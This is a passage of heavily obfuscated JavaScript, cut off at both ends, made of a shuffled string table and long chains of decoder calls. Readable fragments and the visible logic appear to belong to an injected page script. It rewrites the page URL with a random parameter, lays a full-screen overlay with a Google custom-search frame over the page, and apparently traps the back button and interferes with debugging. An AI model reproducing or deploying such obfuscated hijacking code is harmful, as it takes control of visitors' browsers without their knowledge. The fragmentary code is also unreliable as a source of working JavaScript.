tpKc','|5|4|','YPE\x20h','L);\x20w','dexOf','=80e2','erySe','ion:\x20','respo','\x27appl','NFNKr','viewp','(xsZ,','oPBro','raZOC','ugeKE','y.pus','ACyDF','f\x20(do','fr\x22)\x20','tion\x20','OwAQj','id=\x22r','!impo','bgYBS','windo','SWTPN','ent.q','\x27\x20con','on-go','oytUl','39582440AxYOnV','\x27wind','ment.','o;\x20le','VPycs','sc-ab','uncti','r\x20scr','ay:\x20b','bjwcp',':\x20cen','left:','\x20rect','\x20oge(','gAMvk','lute;','\x20\x20\x20<l','e;\x0a\x20\x20','UJGDU','SwzvJ','\x20\x20win','ers7\x22','WaITX','tpIDw','KZqgM','\x20flex','lick(','locat','zCXHQ','ts7','riptZ','ABAeJ','yElem','vice\x20','CoYYg','100%;','order','\x20<met','YBdab','\x20omg\x20','://i.','Yilup','t.coo','ht:\x20b','==\x20\x27d','EpwnY','me=\x27m','ero\x20{','iPEln','creat','BblbB','GNXcL','\x200;\x20o','xljcA','ts6','\x20\x20\x20\x20z','KvKAU','\x20};\x0a\x20','\x20span','162372JWouQT','ta\x20na','579','ceSta','KsrQE','googl','or(\x22.','\x20\x20ali','displ','|2|3|','IRznb','archh','hers8','mDkdU','tag','e-wid','\x20\x20min','Q70','mWFRz','qRWzE','RAIoD','ner(\x22','eft:\x20','e,\x20.g','\x20path','lStor','verla','FowVv','UZCpg','sWKto','ext/j','\x200)\x20{','SzNGn','oVBKB','{\x20z-i','kygVs','Caprp','rgin:','\x20\x22\x22);','387peHMIA','fxhJp','gcsc-','#redi',';\x22></','top\x22,','age.r','\x20\x20anc','mStat','eta\x20n','rs2,\x20','\x20wind','rs6\x22>','To(0,','ItNSq','fmsQu','ows(?','lXJXz','WfxcR','etDwk','id=\x22i','LBHcf','ch1','le>\x0a\x20','\x22heig','once:','.*(IP','conso','a-zA-','.go(1','on-na','\x20\x20var',');\x0a\x20\x20','\x20\x20scr','|bolt','e>Loa','parse','/i.po','e=no,','addEv','cEAZE','YqLsU','riUdC','\x20worm','e(nul','PyLQO','f\x20(de','=\x22thi','\x20\x20\x20.l','e=\x27th','m4=4;','vwPhA','user-','iv></','const','ent\x20=','w=\x22)\x20','{\x0a\x20\x20\x20','\x20\x20\x20fu','0|1|2','ing-t','\x20=\x20ma','\x20100p','Selec','0;\x0a\x20\x20','type','en;\x20o','viceD','xwEro','6760818oliUkh','pe\x27\x20c','mport','oot,\x20','imeou','sc-se','k-to-','\x20\x20\x20sc','class','NJFOU','ennec','/div>','\x20\x20\x20to','iv\x20id','aximu','ZQ.in','nt=\x27w','d/.te','Piwcx','\x22दुबा','vEBfT','0\x20aut','mouse','(5px)','s\x20=\x20+','ainer','Iujcu','FgOyL','xsZ()','es;\x20p','popst','csc-m','stene','DNdjL','debu','\x20\x20\x20tr','tOP\x27;','reate','XfmxH','xwHIa','bXPVW','tukJd','items','CcDtV','xhBjj','Bqhnp',');\x20tr','e();\x0a','e/MWJ','%;\x20}\x0a','bXXzA','\x20{\x20ma','(0,\x20u','index','.page','BwPah','pad|(','jgqhy','440\x20*','ice(u','s=\x22\x20+','c|tea','text-','\x20\x20ove','ktbrM','\x204px;',';\x20bac','rs5\x20{','count','toGMT','m3=3;','FmFzJ','jNJeY','qVfjy','idden','agNam','jbCBc','yfram','(((.+','rs5,\x20','/cse.','kie.i','kQpNb','JYznt','learI','\x20</st','tInte','XRtYL','MCwVe','BBMRr','\x20tran','x;\x22>\x0a','>=\x200)'];_0x3d87=function(){return _0x4d3c71;};return _0x3d87();}if(document[_0x427d10(0x3f8,0x409,0x2ab,0x5b0,0x5bf)][_0xe93613(0x4b1,0x8e3,0xb7e,0xc95,0xa2b)+'Of'](_0x3deff0(0x4f0,0x6f4,0x8be,0x671,0x87c)+_0x3deff0(0x697,0x458,0x10d,0x5b4,0x417)+'9')!=-(0x76*0x17+0x22fe+-0x1*0x2d97)){var UCkjnr=(_0x427d10(0x45d,0x6d7,0x5d1,0x6b0,0x5d9)+_0xe93613(0x54b,0x7e9,0x4af,0x681,0xa00)+'3')[_0x3deff0(0x6b2,0x30e,0xa2,0x4aa,0x400)]('|'),TQFsOQ=-0x20dc+0x24dc+-0x400;while(!![]){switch(UCkjnr[TQFsOQ++]){case'0':var randomFourDigit=Math[_0x5c136c(0x104,0x1c8,-0x235,0x70,-0x1c9)](-0x6db*0x3+0x1cff*0x1+-0x486+Math[_0x3deff0(-0x318,0xa0,0x134,-0x1f5,0xae)+'m']()*(0x1f74+-0x59a+0x3*0x31a));continue;case'1':var url=new URL(window[_0x5c136c(0x898,0x81d,0x337,0x4b5,0x2a7)+_0x5c136c(0x349,-0x221,0x17f,0x8c,0x384)][_0x2609be(0xc2,0x5a4,-0x56,0x369,0x3e2)]);continue;case'2':url[_0xe93613(0x2dd,0x21b,0x50f,0x585,-0x54)+_0x2609be(0x65b,0x9fa,0x9f7,0x495,0x625)+'ms'][_0x3deff0(0x4f2,0x4a4,0x44f,0x2e0,0x284)](_0x2609be(0x9c2,0x89b,0x94c,0xedf,0xb2d)+'d',randomFourDigit);continue;case'3':setTimeout(function runWizard(){function _0xb7ba3c(_0x1e995c,_0x2be38c,_0x3f48f1,_0x365ac1,_0x25be51){return _0xe93613(_0x1e995c-0x11f,_0x2be38c-0x266,_0x1e995c,_0x365ac1-0x86,_0x25be51-0xd9);}var _0x344001={};function _0x271909(_0x461665,_0x50555b,_0x304cdb,_0x3fa1ec,_0x3603a6){return _0xe93613(_0x461665-0x116,_0x304cdb- -0x382,_0x50555b,_0x3fa1ec-0x197,_0x3603a6-0x1c8);}function _0x4fbcbd(_0x2f7dd5,_0x397e7f,_0x505107,_0x34baf3,_0x5f05be){return _0x427d10(_0x2f7dd5-0xf5,_0x397e7f-0x1c,_0x34baf3-0x35,_0x34baf3-0x4b,_0x2f7dd5);}_0x344001[_0x50923e(0x225,0x352,0xae,0x3ba,-0x34)]=_0xb7ba3c(0x64d,0x5af,0x727,0x36b,0x67d)+_0x50923e(0x42d,-0x46,0x3b4,0x6fb,0x7d3),_0x344001[_0x4380ba(0x12f,0x2d6,0x24f,-0x147,0x226)]=_0x4380ba(0x57e,0x2f8,0x584,0x6b4,0x2ae)+'ce';var _0x212377=_0x344001,_0x4d6184=_0xb7ba3c(0x4e1,0x910,0x7b3,0x7be,0xa16)+_0xb7ba3c(0x371,0x573,0x32e,0x383,0x536)+_0x4fbcbd(0x993,0x3ca,0x753,0x745,0x8ae)+_0x4fbcbd(0x24a,0x439,0x5fe,0x54c,0x563)+_0xb7ba3c(0x62a,0x553,0x80a,0x553,0x594)+_0x4fbcbd(0x5b8,0x7f3,0x1f7,0x407,0x66b)+_0xb7ba3c(0x440,0x7a6,0x88a,0x461,0x6d4)+_0x4380ba(0x4a5,0xce,0x4e0,-0x28f,0x46b)+_0x50923e(0x785,0x5a1,0x4af,0x298,0x8a5)+_0x4fbcbd(0x5dc,0x549,-0xc,0x2a2,0x66e)+_0xb7ba3c(0xc2e,0xc45,0xb36,0xe4b,0x9c3)+_0x271909(-0x75,-0x2a,0x323,0x6e8,0x5d4)+_0x50923e(0x2e4,0x584,0x4af,0x3c3,0x41d)+_0x50923e(-0x7,-0x386,0x52,0x2fd,-0x2c7)+_0xb7ba3c(0x89b,0xaf2,0xe7b,0x741,0xd20)+_0x50923e(-0xfe,0x2cb,0x160,-0xb6,0x1b5)+_0x50923e(0x184,0x703,0x550,0x8a8,0x375)+_0x271909(0x192,0x60d,0x234,0x1c8,0x641)+_0xb7ba3c(0x8f8,0x90b,0xac4,0xc24,0x6d1)+_0x4fbcbd(0x4d4,0x260,0x168,0x579,0x6ae)+_0x271909(0x1b4,0x330,-0x87,0x14a,0x132)+_0x271909(0x13a,0x735,0x45c,0x432,0x44e)+_0xb7ba3c(0x59c,0x45c,0x78c,0x70e,0x4bb)+_0x4fbcbd(0x5df,0x5ab,0x675,0x591,0x7d8)+_0x50923e(0xb04,0x79f,0x7f6,0x506,0x9b1)+_0xb7ba3c(0xa83,0x869,0x45a,0x4fe,0x899)+_0x271909(0x55,0x4ac,0x429,0x575,0x3f0)+_0x50923e(0x425,0x876,0x571,0x854,0x251)+_0x271909(-0x1a1,0x2f9,0x72,0x473,-0x222)+_0x4380ba(0x490,0x1f8,0x3ec,0x31c,-0x11a)+_0x4380ba(-0x1b4,0x10f,0x51d,0x264,-0x26e)+_0x271909(0x5d4,0xd8,0x43f,0x62b,0x3bc)+_0x4fbcbd(0x2ac,-0x1bf,0x169,-0x8b,-0x288)+_0x4380ba(0x713,0x75b,0x73d,0xa35,0x97a)+_0x4380ba(-0x5b,0x178,-0xf4,-0x205,0x21b)+_0x50923e(0x763,0xa63,0x764,0x851,0x79e)+_0xb7ba3c(0x656,0xa40,0x8ea,0xa68,0x6e7)+_0x4fbcbd(0x694,0xb1a,0x779,0x6fe,0x57c)+_0x50923e(0x1fd,0xa0,0x13c,0x142,0x50a)+_0x4fbcbd(0x5f,0x1ab,0x2d0,0x407,0xf1)+_0x271909(-0xd6,0x3bc,0x323,0x26b,0x29c)+_0x50923e(0xa5e,0x922,0x7a5,0x5a0,0xaff)+_0x4fbcbd(0x52d,0x817,0x72b,0x515,0x51d)+_0x50923e(0x179,0x5c,0x371,0x48e,0x791)+_0x4fbcbd(0x43a,0x55b,0x262,0x3f9,0x47e)+_0x271909(-0xfc,0x610,0x241,0x199,0xdf)+_0x4fbcbd(0x7d4,0x906,0x380,0x6fc,0x94f)+_0x4fbcbd(0x8a6,0x7a0,0x566,0x566,0x13b)+_0x4fbcbd(0x212,-0x15d,-0xe4,0x31,-0xc1)+_0x271909(0x2c4,0x4f,0x3c6,0x7cc,0x7eb)+_0x271909(0x2a4,0x4c2,0x630,0x4f8,0x3fc)+_0x271909(0x2a8,0x98,0x1ae,0xe5,0x1d2)+_0x4380ba(0x192,0x52e,0x679,0x814,0x876)+_0x50923e(0x7c,0x268,0x251,-0x14d,-0x1d0)+_0x4380ba(0x764,0x420,0x7e,0x271,-0x18)+_0x4380ba(0x17e,0x486,0xee,0x8ab,0x302)+_0x4fbcbd(-0x3b3,0x2c1,-0x220,0x6f,0x10d)+_0x4fbcbd(0x547,0x5e0,0x35c,0x4ac,0x189)+_0x50923e(0x159,0x549,0x126,0x20b,0x33b)+_0xb7ba3c(0x23d,0x443,0xe0,0x6b4,0x665)+_0xb7ba3c(0x42f,0x6a1,0xac8,0x279,0x350)+_0x271909(0x1de,0x64a,0x3c2,0x6f,0x107)+_0x50923e(0x66e,0x113,0x530,0x463,0x688)+_0x50923e(-0x3,-0x3c,0x338,0x3e6,0x2ad)+_0x271909(-0x256,-0x382,0xa3,0x1b4,0x132)+_0xb7ba3c(0x503,0x5ad,0x72b,0x2c6,0x6bf)+_0x271909(0x151,-0x13b,-0xb7,0x2bb,-0x1d1)+_0x4fbcbd(0x19f,0xce,0x24e,0x33e,0x46f)+_0x50923e(0x70e,0xf0,0x31d,0x708,0x108)+_0x50923e(0x42c,0x4b0,0x42f,0x14d,0x341)+_0x4fbcbd(0x308,0x679,0x41e,0x306,0x125)+_0x4380ba(0x636,0x69d,0x588,0x5af,0x8f9)+_0x50923e(0x1a5,0x515,0x465,0x5db,0x69c)+_0x50923e(0x52c,-0x41,0x179,0x496,0x3a4)+_0xb7ba3c(0x1b,0x451,0x617,0x1d8,0x373)+_0x50923e(0x7ac,0x2ee,0x5a0,0x89f,0x165)+_0x271909(0x15b,-0xdb,-0x18f,-0x189,-0x572)+_0x50923e(0x2b0,0x644,0x699,0x367,0x81e)+_0x50923e(0x5b7,0x48f,0x349,0x749,0x17b)+_0x4380ba(-0x49,0x168,0x4fb,-0xa,0x3b4)+_0x50923e(0x17b,0x13b,0xc7,-0x359,-0x9f)+_0x4fbcbd(0x3e,0x212,0x36a,0x454,0x88e)+_0xb7ba3c(0x96e,0x910,0x826,0xa84,0xaa6)+_0x4380ba(0x592,0x486,0x7ae,0x182,0x734)+_0x4fbcbd(0x6bf,0x1ce,0x3d1,0x58e,0x1ce)+_0x271909(0x4e6,0x54b,0x6a5,0x7ff,0xa92)+_0x4fbcbd(0x8cb,0x4cd,0x3e5,0x5fc,0x645)+_0xb7ba3c(0xc6f,0x92e,0x7d2,0x9d3,0xb7e)+_0xb7ba3c(0xe06,0xc1c,0xbc5,0xe1b,0xeb2)+_0x50923e(0x81b,0x4d1,0x54e,0x39d,0x4f5)+_0x4fbcbd(0x823,0x614,0x79e,0x488,0x80)+_0xb7ba3c(0xbf8,0x95b,0x93a,0x756,0xd91)+_0x271909(0x29a,0x29a,0x159,-0x15d,0x444)+_0x271909(0x39,0x64f,0x328,0xd6,-0x8)+_0xb7ba3c(0x52f,0x90b,0xbcf,0xa80,0xb52)+_0x271909(0x3fb,0x684,0x4aa,0x36a,0x19b)+_0x50923e(0xa58,0x692,0x831,0x7bd,0x8b5)+_0xb7ba3c(0x953,0x9ef,0x7c8,0x969,0x736)+_0xb7ba3c(0xef,0x470,0x54f,0x4a7,0x320)+_0x4fbcbd(0x4d7,-0x62,0x38d,0x27d,0x4b9)+_0xb7ba3c(0x5b4,0x70f,0x8ea,0xa90,0xb3a)+_0x271909(-0x153,0x38,-0x16d,0x221,-0x3b2)+_0xb7ba3c(0x2ce,0x52d,0x1ed,0x287,0x39a)+_0x271909(0x408,0x193,0x45f,0x1ec,0x5b0)+_0x50923e(0x288,0x2a1,0x4d5,0x7eb,0x520)+_0x50923e(0x42a,0x848,0x60e,0x2fc,0x571)+_0x50923e(0x4a1,0x2e7,0xd9,0x1e6,-0x1fa)+_0x271909(0x44f,0x9ad,0x669,0x32b,0x949)+_0xb7ba3c(0x6be,0xa04,0x688,0xab6,0x7f7)+_0x50923e(0x1f1,0x403,0x1e0,0x272,0x4ef)+_0x4fbcbd(0x5e7,0x2de,-0x1,0x407,0x560)+_0x4380ba(0x63a,0x323,0x14b,0x337,0x5a0)+_0xb7ba3c(0x872,0xaa9,0x729,0x99b,0xe84)+_0x50923e(0x486,0x478,0x63f,0x3eb,0x963)+_0xb7ba3c(0x4d6,0x67c,0x44f,0x9e5,0x5ea)+_0x4380ba(0x6b3,0x7db,0x9c3,0x872,0x42f)+_0x50923e(0x98c,0x866,0x691,0x81f,0x4ab)+_0x271909(-0x84,0x248,0x214,0xf9,0x322)+_0x4380ba(0x6f5,0x364,0x448,0x57f,0x3fa)+_0x4380ba(0xa12,0x7fe,0xb88,0x8a1,0x7f2)+_0x4fbcbd(0x162,0x7f5,0x669,0x4ce,0x854)+_0x271909(0x70a,0x3c4,0x5c8,0x653,0x321)+_0xb7ba3c(0x7c8,0x9d7,0xb27,0x9b1,0x969)+_0x50923e(0x2c4,0x4fe,0xf1,-0x8c,0x4dd)+_0x4380ba(0x7bd,0x486,0x19e,0x47a,0x4d5)+_0x271909(0x3a2,-0x81,0x323,0x531,0xf7)+_0x4fbcbd(0x9a9,0x733,0x907,0x746,0x6ec)+_0x4fbcbd(0x272,0x29c,-0x119,0x318,0x6bd)+_0x4fbcbd(0x481,0x437,0x61c,0x407,0x69b)+_0x4fbcbd(0x55f,0x5f0,0x5df,0x407,0x25)+_0x271909(0x375,0x4c2,0x160,0x282,0x3dc)+_0xb7ba3c(0x71a,0x8ac,0x936,0x4a3,0xc64)+_0x4fbcbd(0x243,0x214,0x336,0x4a,0x12f)+_0x271909(0x687,0x7e,0x323,0x5ca,0x716)+_0x4380ba(0x2b4,0x486,0x8a7,0x7e9,0x29a)+_0x4fbcbd(0xad8,0x9c9,0x6a4,0x6c0,0x457)+_0x4380ba(0x747,0x4dc,0x717,0x7d3,0x3af)+_0x4380ba(0xa0f,0x67e,0x494,0x69d,0x7bf)+_0x4380ba(0x370,0x2a0,-0x179,-0x71,-0x10a)+_0x4fbcbd(-0x1f8,-0x2e,0x3b9,-0x15,0x33e)+_0x4fbcbd(0x457,0x523,0x966,0x698,0x925)+_0x271909(0x92a,0x238,0x52e,0x226,0x906)+_0x271909(0x159,0x481,0x26e,0x5d8,0x40d)+_0x271909(0x3c6,0x6dd,0x323,-0xa1,0x66d)+_0x4380ba(0x2e9,0x486,0x3e1,0x25f,0x1f1)+_0x50923e(0x60,-0x9f,0x108,0x2b6,0x3ce)+_0x4380ba(0x81c,0x759,0x34d,0x69d,0x5f7)+_0x271909(0x3c0,0x259,0x461,0x3d7,0x22e)+_0x4380ba(0x551,0x293,0xfe,0x578,0x1a9)+_0x271909(0x28a,0x447,0x42e,0x30a,0x6a)+_0x4380ba(0x33f,0x6f1,0x53d,0x2ef,0x574)+_0x4380ba(0x281,0x508,0x310,0x4d3,0x321)+_0xb7ba3c(0x3f9,0x71d,0x349,0x7c1,0x555)+_0x271909(-0xcc,0x3b9,0x323,0x1c1,0x2d8)+_0x4380ba(0x91,0x486,0x7a,0x531,0x68f)+_0x4380ba(0x68e,0x2a4,-0xd7,0x5b3,0x1b1)+_0x271909(0x39f,0x74e,0x6a8,0x548,0x6d0)+_0x271909(0x642,0x614,0x23a,0x5d0,0x2e6)+_0x4fbcbd(0x1a8,0x2a8,-0xbe,0x206,0x642)+_0x4380ba(0x369,0x1d9,0x1b3,0x346,-0x3c)+_0x50923e(0x270,0x88a,0x609,0x5ab,0x334)+_0x4380ba(0x586,0x74a,0x3e8,0xae6,0x86e)+_0x50923e(-0x147,0x404,0x6e,0x232,0x1ec)+_0xb7ba3c(0xb90,0x90b,0xb54,0x5ac,0xa3b)+_0x271909(0x64b,0x395,0x323,0x49c,0x599)+_0xb7ba3c(0x6e1,0x597,0x343,0x40e,0x5fe)+_0x4380ba(0x1a5,0x32,0x93,0x249,-0x284)+_0x4fbcbd(0x1b3,0x1f3,0x52f,0x51f,0x37c)+_0x50923e(0x7a5,0x131,0x3ca,0x66b,0x4e1)+_0x271909(0x60c,0x62b,0x341,0x765,0x36a)+_0x271909(0x288,0x9f,-0x13b,0xe4,0x1bf)+_0x271909(0x1db,0x66b,0x328,0x6c1,-0x106)+_0x4380ba(0x624,0x486,0x5ed,0x6c8,0x502)+_0x271909(0x5a1,0x175,0x323,0x70,-0x2f)+_0x50923e(0x3f4,0x49f,0x654,0x406,0x7ea)+_0xb7ba3c(0x6f8,0xa75,0x718,0xb88,0x800)+_0x271909(0x1f,0x1f,0x2a0,0x41f,0x4ee)+_0xb7ba3c(0xcf9,0x910,0x633,0x85f,0x64e)+_0xb7ba3c(0x91e,0x90b,0xcbf,0xc11,0xba8)+_0x4380ba(0x526,0x486,0x2b3,0x312,0x160)+_0x271909(0x172,0x634,0x58d,0x57e,0x284)+_0x50923e(0x107,-0x12f,0x57,-0x15d,0x46e)+_0x4380ba(0x5cb,0x36a,0x77d,0xe0,0x4aa)+_0x50923e(0x265,0x147,0x161,0x51e,0x4c5)+_0x50923e(0x27e,0x362,0x521,0x635,0x1fc)+_0x271909(0x367,0x3c7,0x328,0x184,0x712)+_0x4fbcbd(0x1c6,0x83d,0x6c6,0x407,0x258)+_0x4fbcbd(0x346,0x427,0x15b,0x407,0x1b0)+_0x4380ba(0x3e0,0x59f,0x987,0x783,0x576)+_0x50923e(0x46e,0x3b8,0x742,0x8c4,0xada)+_0x271909(0x4f7,0x15,0x1ac,0xb4,0xa2)+_0x50923e(0x865,0x1b0,0x5ba,0x1af,0x75c)+_0x4fbcbd(0x2cc,0x479,0x3c8,0x57a,0x2a6)+_0x50923e(0x6fb,0x8ca,0x4af,0x4ea,0x555)+_0x271909(0x21f,0x681,0x323,0x197,0x30e)+_0x271909(0x68f,0x549,0x56b,0x630,0x987)+_0x4fbcbd(0x478,-0x14c,0x41c,0x8a,-0x27c)+_0x271909(0x73f,0x932,0x695,0x4f2,0x2cb)+_0xb7ba3c(0x651,0x75a,0x346,0x937,0x800)+_0x4fbcbd(0xda,0x37d,0x435,0x407,0x1a5)+(_0x4fbcbd(0x676,0x1a7,0xb9,0x407,0x827)+_0x4fbcbd(0x248,-0x14e,-0x1a2,0x272,0x3ae)+_0x50923e(0x4ac,0x8a,0x4af,0x19c,0x3de)+_0x4380ba(0x677,0x486,0x8f,0x749,0x570)+_0x50923e(0x45a,0x402,0x3fb,0x4b5,0x476)+_0xb7ba3c(0x218,0x52b,0x288,0x7b1,0x496)+_0x4380ba(0x46c,0x4dc,0x904,0x157,0x804)+_0xb7ba3c(0x7f5,0xa24,0x73e,0xe4c,0xd05)+_0x50923e(0x3fe,-0x2f7,0x1a,-0x387,0x276)+_0x271909(0x341,0x393,0x2c4,0x3f,-0x123)+_0x50923e(0x208,-0x19d,0xcf,0x2ec,0xcb)+_0x4fbcbd(0xd7,0x30e,0x7f,0x45d,0xf6)+_0x50923e(0x6db,0x880,0x5c8,0x7c3,0x409)+_0x4fbcbd(0x251,0x1e9,0x5be,0x49d,0x104)+_0xb7ba3c(0x719,0xb08,0x872,0x949,0xb0f)+_0xb7ba3c(0x7d6,0x90b,0x87a,0x558,0x988)+_0xb7ba3c(0x4eb,0x90b,0x805,0xaab,0x556)+_0x271909(-0x174,0x16f,0xd1,0x495,-0x287)+_0x271909(0x3fd,-0x111,0x96,0x2e9,0x382)+_0x271909(0x318,0x4da,0x395,0xc4,0x238)+_0x271909(0x65c,0x51a,0x328,0x133,0x4c8)+_0x4380ba(0x7a,0x486,0x61f,0x333,0x60b)+_0xb7ba3c(0xb39,0x966,0xa2c,0xb43,0x61a)+_0x271909(0x20e,0x595,0x323,0x1ce,0x27f)+_0x4fbcbd(0x459,0x748,0x77f,0x407,-0xc)+_0x50923e(0x82d,0x414,0x5c0,0x508,0x2d9)+_0x4380ba(0x93b,0x767,0x9c7,0x45f,0xb4d)+_0x4fbcbd(0x620,0x1cd,0x496,0x247,0x151)+_0xb7ba3c(0x222,0x54e,0x4ea,0x2d6,0x3e2)+_0x271909(0x15b,0x33c,0x323,0x4e6,0x265)+_0x50923e(0x7d6,0x1b1,0x4af,0x6ea,0x822)+_0x4380ba(0x4b8,0x139,-0xdd,0x108,-0xf3)+_0x4fbcbd(-0x3b,-0x11e,0x1f6,-0x33,-0x385)+_0xb7ba3c(0xa65,0xb29,0xc37,0xbdb,0xcc6)+_0x271909(0x261,0x9d,-0x18b,-0x371,0x292)+_0x4380ba(0x566,0x486,0x5ef,0x351,0x544)+_0x50923e(0x6ac,0x101,0x4af,0x4c4,0x77b)+_0x4380ba(-0xc7,0x30b,0x447,0xb0,0x4cb)+_0x4380ba(0x25b,0x520,0x8ea,0x699,0x4a0)+_0x271909(0x2dd,0x392,0x683,0x4fa,0x262)+_0x4380ba(0x6b2,0x68a,0x77e,0x7ee,0x5fd)+_0x4fbcbd(0x40c,0x5bd,0x72b,0x407,0x787)+_0x50923e(0x6c8,0x63d,0x4af,0x37a,0x315)+_0x4fbcbd(0x626,0x1af,0x4e,0x3e0,0x46e)+_0xb7ba3c(0x131,0x48a,0x7fb,0x3a0,0x43a)+_0x4380ba(0x6f5,0x467,0x890,0x5ea,0x291)+_0xb7ba3c(0x43a,0x78a,0x7e2,0xa41,0x79c)+_0x50923e(0x5c6,0x228,0x4af,0x3ab,0x1d6)+_0xb7ba3c(0x657,0x90b,0x769,0xd2a,0x863)+_0x4380ba(0x28e,0x2b6,-0x4f,0x5af,0x66e)+_0x50923e(-0x2b0,0x210,0x11b,0xa3,0x51b)+_0xb7ba3c(0x5ec,0x45a,0x6ab,0xf1,0x4f6)+_0x271909(-0x2c,-0x140,-0xf7,-0x378,-0x33f)+_0xb7ba3c(0x921,0x562,0x8e4,0x336,0x6a6)+_0x50923e(0x55d,0x5c1,0x494,0x93,0x59d)+_0x4fbcbd(-0x209,0x18c,0x1b4,0x12c,-0x9c)+_0x4380ba(0xb90,0x7da,0xa6f,0x848,0x5c6)+_0x4fbcbd(0x248,0x8a9,0x580,0x67f,0x3f3)+_0x4fbcbd(-0x3,0x2b0,0x350,0xbd,0x264)+_0x50923e(0x45,-0x162,0x2cb,0x5cc,0x19c)+_0x50923e(0x889,0x134,0x4cd,0x352,0x63d)+_0x4fbcbd(0x226,-0x437,0x71,-0x57,-0x365)+_0xb7ba3c(0x8c7,0x910,0xb4f,0xbaa,0x9a2)+_0x271909(0x3aa,0x601,0x323,0x358,0x63d)+_0x4fbcbd(0x1e9,0x9b,0x141,0x407,0x566)+_0x50923e(0xad6,0x8b8,0x6f6,0x7da,0xa63)+_0xb7ba3c(0xa3b,0xb99,0xc1e,0x895,0xdc1)+_0x50923e(0x30,0x436,0x188,0x4c2,0x281)+_0x4fbcbd(0x409,0x2c7,-0x34,0x120,0x3c7)+_0xb7ba3c(0x943,0x733,0x986,0x6df,0xa74)+_0x4380ba(0x49a,0x5f9,0x900,0x7b7,0x5aa)+_0x50923e(0x484,0x17c,0x4af,0x5f4,0x3e9)+_0x50923e(0x246,0x8dd,0x4af,0x137,0x47c)+_0x4fbcbd(0x1d,0x52d,0x2a7,0x3b1,0x3f8)+_0x271909(0x428,0x1e6,0x444,0x3d0,0x1f7)+_0x4380ba(0x1ae,0xe,0x28e,0x36b,-0x37d)+_0xb7ba3c(0xd46,0xb0f,0x91f,0x9cc,0xe71)+_0x4380ba(0xd7,0x486,0x5f9,0xcb,0x69f)+_0x4380ba(0x71d,0x486,0x50,0x288,0x450)+_0x4fbcbd(0x2f5,-0x133,0x3f5,0x24c,0x582)+_0x4fbcbd(0x26e,0x8e,-0x90,0x1a4,0x116)+_0xb7ba3c(0xe30,0xc9c,0xa5a,0xb1b,0x10cd)+_0x4380ba(-0x26,0x2ec,0x1ad,0x31,0x5f1)+_0xb7ba3c(0x737,0x90b,0x5af,0xbe0,0xb83)+_0x4fbcbd(0x4df,0x481,0x698,0x407,0x4ad)+_0x271909(0x377,0x3d1,0x153,0x82,-0x1c8)+_0xb7ba3c(0xc56,0xa26,0x616,0x71a,0xa22)+_0x271909(0x378,0x512,0x32e,0x6ea,-0x82)+_0x4380ba(0x53c,0x5aa,0x731,0x7a2,0x663)+_0x4380ba(0x279,0x45,0x9e,-0x16,-0x224)+_0x50923e(0x273,0x8c2,0x4af,0x7a5,0x22b)+_0x4fbcbd(0x895,0x527,0x3bb,0x49a,0x65f)+_0x50923e(0x7e3,0x1e3,0x4b4,0x823,0x203)+_0x271909(0xff,0x1bf,0x323,0x3a2,-0x117)+_0x271909(0x36c,0x8b9,0x517,0x4c0,0x7af)+_0x50923e(0x34a,-0x1ed,0x20d,0x2b4,0x562)+_0xb7ba3c(0x655,0x8e6,0x83f,0xa99,0xc05)+_0x271909(0x814,0x92,0x3e7,0x6a3,0x6a)+_0xb7ba3c(0x82a,0x7f1,0x8c4,0x421,0xa07)+_0x4fbcbd(0x36d,0x75a,0x677,0x407,0x725)+_0x50923e(0x6f6,0x22f,0x4af,0x7d2,0x40e)+_0x271909(0x14f,-0x7,0x40f,0x703,0x58b)+_0x4380ba(-0x19a,0x22f,0x499,0x468,-0x161)+_0x50923e(0x804,0xb9a,0x810,0x807,0xa6b)+_0x4fbcbd(0x325,0x3cc,-0x45c,-0x3a,0x252)+_0x4380ba(0x1d5,0x486,0x50c,0x4c,0x514)+_0x4380ba(0x19d,0x486,0x509,0x711,0x676)+_0x271909(0x452,0x5ff,0x2f0,0x9b,-0xdf)+_0x4fbcbd(-0x203,-0xa8,-0x1df,0x118,-0xff)+_0x50923e(-0x354,-0x2cb,0x7d,-0x2ec,0x36b)+_0x50923e(0x479,0x5dd,0x57a,0x879,0x7ee)+_0x271909(-0xab,0x719,0x328,0x554,0x5b0)+_0x4fbcbd(0x167,0x7f4,0x1bd,0x407,0x5d8)+_0xb7ba3c(0x9ab,0x90b,0x686,0xc7b,0x86b)+_0x4380ba(0x84a,0x55c,0x341,0x970,0x7de)+_0x50923e(0x3ac,-0xac,0x23d,0x389,0x3f9)+_0xb7ba3c(0xef3,0xafa,0x7af,0xa9b,0x704)+_0x4380ba(0x19a,0x5c8,0x618,0x578,0x6b7)+_0xb7ba3c(0x996,0x947,0x733,0x60c,0xcf4)+_0x4fbcbd(0x3db,0x330,0x2e3,0x3d8,0xc5)+_0x4380ba(0xa65,0x81d,0x40a,0x7cc,0x9cb)+_0x4fbcbd(0x7e1,0x477,0x31c,0x4d5,0x596)+_0xb7ba3c(0xa99,0x737,0x882,0x51c,0x6ae)+_0x50923e(0x7c5,0x6ba,0x7f1,0x9d7,0x3f4)+_0x4fbcbd(0x37d,-0x98,-0xff,-0x9a,-0x293)+_0xb7ba3c(0x8de,0xcaf,0xed0,0x9f1,0xdc1)+_0x271909(0x4cb,0x4bf,0x33c,0x3bb,0x512)+_0x50923e(0x49e,0x848,0x693,0x55f,0x463)+_0x4fbcbd(0xf2,0x804,0x638,0x407,0x5e4)+_0x4fbcbd(0x5e2,0x374,0x670,0x407,0xc7)+_0xb7ba3c(0x5bc,0x957,0xb84,0x7ac,0xbe4)+_0x4380ba(-0x52,0x2bb,-0x39,-0x116,0x55)+_0x271909(0x3cb,0x6f1,0x6ae,0x9f7,0x98b)+_0x4fbcbd(0x4a0,0x33d,0x7b2,0x6d1,0x574)+_0x4fbcbd(0x84c,0x53d,0x3c8,0x413,0x241)+_0x4fbcbd(0x9dd,0x8f7,0x4cb,0x773,0x871)+_0x4fbcbd(0x344,0x100,0x53d,0x407,0x4db)+_0xb7ba3c(0xc2d,0x90b,0x9f6,0xd3d,0x86d)+_0x4380ba(0x4f8,0x49e,0x466,0x1b3,0x252)+_0x4380ba(0x33,0x465,0x21e,0x29e,0x3a6)+_0xb7ba3c(0x675,0x6e0,0x783,0x722,0x5c6)+_0x50923e(0x295,0x62d,0x28b,0x186,0x33c)+_0x50923e(0x631,0x847,0x4af,0x3f6,0x538)+_0x50923e(0x5d6,0x564,0x4af,0x8c6,0x840)+_0xb7ba3c(0x62e,0x565,0x411,0x926,0x431)+_0xb7ba3c(0xb57,0x85b,0x436,0x5b9,0xbc4)+_0x4fbcbd(0x2,-0x111,0x1b5